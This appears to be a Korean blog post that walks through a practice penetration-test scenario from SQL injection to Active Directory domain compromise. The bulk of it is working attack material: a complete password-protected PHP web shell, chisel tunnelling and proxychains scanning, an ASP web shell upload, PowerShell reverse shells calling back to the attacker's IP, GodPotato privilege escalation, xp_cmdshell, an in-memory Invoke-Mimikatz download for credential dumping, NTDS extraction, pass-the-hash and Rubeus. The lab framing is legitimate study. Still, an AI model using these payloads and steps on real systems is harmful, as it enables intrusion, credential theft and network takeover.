다음은 연습용 웹페이지에서 모의해킹 시나리오를 공부한 내용이다.
먼저 웹페이지의 취약점을 찾아야하는데 다음처럼 union을 통한 sql injection 취약점이 있다.
대학에서 모의해킹을 했을때는 여기서 취약점을 보고하고 끝이났지만 실무에선 더 깊게 나아간다.

hashcat을 이용한 비밀번호 구하기
hashcat -m 0 -a 0 hash값 rockyou.txt

비밀번호 구하기 성공(온라인의 HASH서비스를 이용할 경우 사용자의 개인정보를 웹에서 요청을 보낸 형태가 되기에 주의하자)

이제 구한 비밀번호로 관리자 로그인에 성공한 모습
이후 관리자기능에서 사진파일 업로드 기능이 있는데 콘텐츠 타입 값을 변경해 웹쉘을 업로드한다.
<?php
// ------------------------------------------------------------
// 고급 웹쉘 (파일 관리, 명령 실행, 업로드 기능 포함)
// ------------------------------------------------------------

// 보안 비밀번호 체크 (실제 사용시 변경 필요)
$password = "password"; // 실제 사용할 때 변경하세요!

session_start();

// 로그인 처리
if(isset($_POST['password'])) {
    if($_POST['password'] == $password) {
        $_SESSION['authenticated'] = true;
    }
}

// 로그아웃 처리
if(isset($_GET['logout'])) {
    session_destroy();
    header("Location: " . $_SERVER['PHP_SELF']);
    exit;
}

// 인증 확인
if(!isset($_SESSION['authenticated']) || $_SESSION['authenticated'] !== true) {
    // 로그인 폼 표시
    ?>
    <!DOCTYPE html>
    <html>
    <head>
        <title>인증</title>
        <style>
            body { font-family: Arial, sans-serif; text-align: center; margin-top: 100px; }
            .login-form { width: 300px; margin: 0 auto; padding: 20px; border: 1px solid #ddd; border-radius: 5px; }
            input[type="password"] { width: 100%; padding: 8px; margin: 10px 0; box-sizing: border-box; }
            button { padding: 8px 15px; background: #4CAF50; border: none; color: white; cursor: pointer; }
        </style>
    </head>
    <body>
        <div class="login-form">
            <h2>인증 필요</h2>
            <form method="post">
                <input type="password" name="password" placeholder="비밀번호">
                <button type="submit">로그인</button>
            </form>
        </div>
    </body>
    </html>
    <?php
    exit;
}

// 파일 업로드 처리
if(isset($_FILES['file'])) {
    $uploaddir = './';
    $uploadfile = $uploaddir . basename($_FILES['file']['name']);

    if(move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) {
        $upload_message = "파일이 성공적으로 업로드되었습니다.";
    } else {
        $upload_message = "파일 업로드 실패!";
    }
}

// 명령 실행
if(isset($_POST['cmd'])) {
    $output = null;
    $cmd = $_POST['cmd'];

    // 명령 실행 및 결과 캡처
    ob_start();
    system($cmd, $return_val);
    $output = ob_get_clean();
}

// 현재 디렉토리 정보
$current_dir = getcwd();
$files = scandir($current_dir);
?>

<!DOCTYPE html>
<html>
<head>
    <title>고급 웹쉘</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f4f4f4;
        }
        .container {
            width: 90%;
            margin: 20px auto;
            background: white;
            padding: 20px;
            box-shadow: 0 0 10px rgba(0,0,0,0.1);
        }
        h1, h2 {
            color: #333;
        }
        .command-section, .upload-section, .file-section {
            margin-bottom: 20px;
            padding: 15px;
            border: 1px solid #ddd;
            border-radius: 5px;
        }
        .output {
            background: #f9f9f9;
            padding: 10px;
            border: 1px solid #ddd;
            border-radius: 3px;
            max-height: 300px;
            overflow-y: auto;
            font-family: monospace;
        }
        table {
            width: 100%;
            border-collapse: collapse;
        }
        table, th, td {
            border: 1px solid #ddd;
        }
        th, td {
            padding: 8px;
            text-align: left;
        }
        th {
            background-color: #f2f2f2;
        }
        input[type="text"], input[type="file"] {
            width: 80%;
            padding: 8px;
            margin: 5px 0;
        }
        button, input[type="submit"] {
            padding: 8px 15px;
            background-color: #4CAF50;
            color: white;
            border: none;
            cursor: pointer;
        }
        .logout {
            float: right;
        }
        .alert {
            padding: 10px;
            background-color: #f44336;
            color: white;
            margin-bottom: 15px;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>고급 웹쉘 <a href="?logout=1" class="logout">로그아웃</a></h1>

        <?php if(isset($upload_message)): ?>
            <div class="alert"><?php echo $upload_message; ?></div>
        <?php endif; ?>

        <div class="command-section">
            <h2>명령 실행</h2>
            <form method="post">
                <input type="text" name="cmd" placeholder="명령어 입력..." value="<?php echo isset($cmd) ? htmlspecialchars($cmd) : ''; ?>">
                <button type="submit">실행</button>
            </form>

            <?php if(isset($output)): ?>
                <h3>출력:</h3>
                <div class="output">
                    <pre><?php echo htmlspecialchars($output); ?></pre>
                </div>
            <?php endif; ?>
        </div>

        <div class="upload-section">
            <h2>파일 업로드</h2>
            <form enctype="multipart/form-data" method="post">
                <input type="file" name="file">
                <input type="submit" value="업로드">
            </form>
        </div>

        <div class="file-section">
            <h2>파일 목록 (<?php echo htmlspecialchars($current_dir); ?>)</h2>
            <table>
                <tr>
                    <th>파일명</th>
                    <th>타입</th>
                    <th>크기</th>
                    <th>권한</th>
                </tr>
                <?php foreach($files as $file): ?>
                    <?php
                    if($file == '.' || $file == '..') continue;
                    $is_dir = is_dir($file);
                    $file_size = $is_dir ? '-' : filesize($file) . ' bytes';
                    $file_perms = substr(sprintf('%o', fileperms($file)), -4);
                    ?>
                    <tr>
                        <td><?php echo htmlspecialchars($file); ?></td>
                        <td><?php echo $is_dir ? 'Directory' : 'File'; ?></td>
                        <td><?php echo $file_size; ?></td>
                        <td><?php echo $file_perms; ?></td>
                    </tr>
                <?php endforeach; ?>
            </table>
        </div>
    </div>
</body>
</html>
다음처럼 비밀번호가 걸린 웹쉘을 사용하자(GPT는 신입니다.) 다른 공격자가 모의해킹에 사용된 웹쉘을 이용하면 대참사이기때문이고 모의해킹이 끝난뒤엔 웹쉘을 삭제하자

웹쉘에서 curl을 wget을 통해 다운받고 실행한 모습, 기본적으로 웹폴더는 root디렉토리이기에 실행권한이없고 /tmp경로에서 실행이 가능하다.


리버스쉘 실행명령확인

db접속정보도 획득해준다.
로컬 DB를 접속하기 위해 chisel을 이용한다.
#공격자 서버
./chisel server -p 23946 --reverse

#타겟 서버
./chisel client 공격자ip:23946 R:socks

#이후 공격자 서버에서 proxychain을 이용해 내부망에 있는 mysql 접속
proxychains mysql -u dbuser -p -h 192.168.10.5 --skip-ssl
성공적으로 접속한 모습
proxychains /home/nam/.local/bin/nxc smb 192.168.10.0/24 | grep "SMB"

내부망 스캔
proxychains nmap -Pn -sT -p88 -iL ips.txt --open --max-rtt-timeout 5s
DC파악(보통 kerberos사용) ips가 갑자기 나왔는데 ips.txt의 값은 nxc를 통해 구한 내부망 ip들의 모음이다.

SMB오픈 확인

Users 추출성공
sudo proxychains /home/nam/.local/bin/nxc smb ips.txt -u 'samwell.tarly' -p 'Heartsbane' --users
smb 추가 user 탈취 samwell.tarly / Heartsbane
proxychains /home/nam/.local/bin/nxc smb ips.txt -u 'samwell.tarly' -p 'Heartsbane' --users
smb 파일 쓰기 확인
proxychains /home/nam/.local/bin/nxc winrm ips.txt -u 'samwell.tarly' -p 'Heartsbane'
winrm은 막힌모습
proxychains curl http://192.168.10.22/Default.aspx
내부 10.22에 파일업로드 확인(gcp에서 터널링을 해줬기에 브라우저에서 접속이 안되므로 curl을 통해 진행했다.)
proxychains curl -X POST \
  -F "__VIEWSTATE=2cT+xlmLMJVVDT7F+dbT30yotADt5eNlcE+F4QCSs/y7qE9ySHZrRG2uNBL8ln0ojnYGFWmAfp+m0mHevuAk4Hn9Nw853XXGCGaVVUAsIhLLqs9RJ5bOPYZiXsyOZmfMSN0BHfLFkWTsT5QXr0zTkw==" \
  -F "__VIEWSTATEGENERATOR=CA0B0334" \
  -F "__EVENTVALIDATION=H/B4H157mdBD/TBe9SeJYfteDqktia4IXmITFcw8QXwIFL+dPOWxTJzoLwgb4s4c4122qAfatO4I0DGImcxzIP1DL53LF4orUuAPuh4lfk0l5PO+Fp1stbjN+WRN1Rbg" \
  -F "FileUpload1=@nam3.asp" \
  -F "Button1=Upload File" \
  http://192.168.10.22/Default.aspx
ProxyChains-3.1 (http://proxychains.sf.net)


 proxychains curl "http://192.168.10.22/upload/nam3.asp?cmd=whoami+/priv"
을통해 웹쉘 업로드 및 명령어 실행
#공격자서버
rlwrap nc -lvnp 8443
#타겟서버
proxychainscurl"http://192.168.10.22/upload/nam3.asp?cmd=powershell -nop -c "$c=New-Object Net.Sockets.TCPClient('공격자ip',포트);$s=$c.GetStream();[byte[]]$b=0..65535|%{0};while(($i=$s.Read($b,0,$b.Length))-ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($b,0,$i);$o=(iex $d 2>&1 | Out-String);$s.Write([Text.Encoding]::ASCII.GetBytes($o),0,$o.Length);$s.Flush()}""
리버스쉘 연결확인
c:\tmp\god.exe -cmd "cmd /c whoami"
자동 권한상승 툴인 godpotato 다운 후 동작 확인 관리자권한으로 보여지는모습
$client = New-Object System.Net.Sockets.TCPClient( '공격자ip' , 포트 ); ## IP/포트를 적절히 변경합니다.
 $stream = $client.GetStream();
[byte[]]$bytes = 0 .. 65535 |%{0};
while (($i = $stream.Read($bytes, 0 , $bytes.Length)) - ne  0 ) {
    $data = ([System.Text.Encoding]::ASCII).GetString($bytes, 0 , $i);
    $sendback = (Invoke-Expression -Command $data 2 >& 1 | Out-String);
    $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ' ;
    $sendbyte = ([System.Text.Encoding]::ASCII).GetBytes($sendback2);
    $stream.Write($sendbyte, 0 , $sendbyte.Length);
    $stream.Flush();
}
$client.Close();
를 파일명.ps1로 대충저장하고
cat ni.ps1 | iconv -t UTF-16LE | base64 -w 0을 통해 커맨드를 실행시 base64로 인코딩된 문자를 뿌려준다.
c:\tmp\god.exe -cmd "cmd /c powershell -encodedcommand base64로 인코딩된값"을 넣어주면

다음처럼 관리자권한으로 리버스쉘을 획득할수있다.

내부에서 sql ini 파일 발견 sapwd: "비밀번호값"
proxychains mssqlclient.py sa@192.168.10.22
나온 비밀번호로 mssql 접근 확인

xp_cmdshell 활성화


xp_cmdshell을 통해 리버스쉘 활성화
IEX(New-Object Net.webclient).DownloadString('http://ip:포트/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds
mimikatz스크립트를 내서버에서 다운받고 메모리에 바로 로딩후 실행

robb.stark에 대한 정보획득


해시캣을 통한 비밀번호 추출
proxychains nxc smb ips.txt -u 'robb.stark' -p '비번' --ntds

ntds추출 및 해시크랙

dc인 10.11로 로그인성공메시지 administrator / passthehash 기법(해시값으로 로그인하는 기법->윈도우 로그인시 비밀번호값이 아닌 해시값과 비교하기때문)
proxychains evil-winrm -i 192.168.10.22 -u administrator -H dbd13e1c4e338284ac4e9874f7de6ef4
evil-winrm을 통한 window접속
Invoke-Binary /home/nam/mo/Rubeus/Rubeus.exe dump /user:kingslanding$ /service:krbtgt /nowrap
evil-winrm기능 중 invoke-binary를 통해 내서버에있는 rubeus.exe을 업로드 후 실행으로 kerberos 인증프로토콜 조작
Invoke-Mimikatz -Command "coffee"

미미 카츠 실행으로 끝이났다.
주어진 시나리오를 따라만해도 이렇게 길게 되어있다. 처음보는 툴도 사용해보고 연결된 리버스쉘만 4개 가까이 된다. 실무에선 툴이 거의 안통할태니 더어려울것이다.
갈길이 멀다!
'꿀팁!' 카테고리의 다른 글
| 윈도우 환경에서 리눅스 GUI환경이 필요할때 (0) | 2025.07.21 |
|---|---|
| 크롬 HSTS로 안들어가질때 (2) | 2025.05.07 |
| GCP, 구글클라우드 서버운영 중 SSH 갑자기 접속이 안될때 (0) | 2025.02.05 |
| 안드로이드 탈옥시 오딘에서 file analysis 멈춤 현상 해결법 (2) | 2024.12.01 |
| 탈옥된 IOS frida실행시 재부팅현상 해결방안 (4) | 2024.10.20 |


